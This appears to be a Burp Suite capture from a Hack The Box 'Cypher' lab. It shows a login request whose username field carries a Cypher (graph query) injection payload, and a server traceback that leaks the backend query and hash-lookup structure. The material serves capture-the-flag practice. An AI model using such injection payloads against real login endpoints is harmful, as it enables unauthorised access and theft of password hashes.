 Send
Cancel
Request
Pretty Raw Hex Hackvertor
\n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 70
10 Origin: http://cypher.htb
11 Connection: keep-alive
12 Referer: http://cypher.htb/login
13 Priority: u=0
14
15 {
"username":"graphasm' return h.value as hashhhh //'",
"password":"//"
}
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
3 Date: Sun, 30 Mar 2025 11:37:26 GMT
4 Content-Length: 746
5 Connection: keep-alive
6
7 Traceback (most recent call last):
8 File "/app/app.py", line 144, in verify_creds
9 db_hash = results[0]["hash"]
10 KeyError: 'hash'
11
12 During handling of the above exception, another exception occurred:
13
14 Traceback (most recent call last):
15 File "/app/app.py", line 165, in login
16 creds_valid = verify_creds(username, password)
17 File "/app/app.py", line 151, in verify_creds
18 raise ValueError(f"Invalid cypher query: {cypher}: {traceback.format_exc()}")
19 ValueError: Invalid cypher query: MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = 'graphasm' return h.value as hashhhh //'' return h.value as hash: Traceback (most recent call last):
20 File "/app/app.py", line 144, in verify_creds
21 db_hash = results[0]["hash"]
22 KeyError: 'hash'
23
24
Search
0 highlights